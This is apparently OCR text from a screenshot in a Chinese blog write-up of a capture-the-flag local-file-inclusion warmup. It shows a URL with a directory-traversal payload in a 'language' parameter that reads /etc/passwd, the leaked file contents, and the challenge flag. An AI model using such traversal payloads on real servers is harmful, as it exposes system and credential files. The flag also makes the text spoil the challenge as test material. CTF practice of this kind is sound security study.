 82.157.146.43:14482/?language=./languages/../../../../../../etc/passwd
首页 - Bugku CTF BUUCTF在线评测 AIchatOS 博客园 - 开发者的网... CSDN 技术文章 - 先知社区 在线工具 - 首页 多个地点Ping服务器,... CyberChef工具们 https://img-blog.cs... XSS平台-XSS安全测... WooYun知识库
LFI Warmups - level 2
Hello I can speak 2 languages !
Rules
• include some critical file why not /etc/passwd
Challenge
Please Select a language of your choice : en/fr
HINT : Approved Paths, there is a languages directory, I wont tell you what's stocked in it ? ;)
Look Here !!!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin shellmates{yOU_M4De_yOUr_waY_7hRough_iT}
CSDN @块块0.o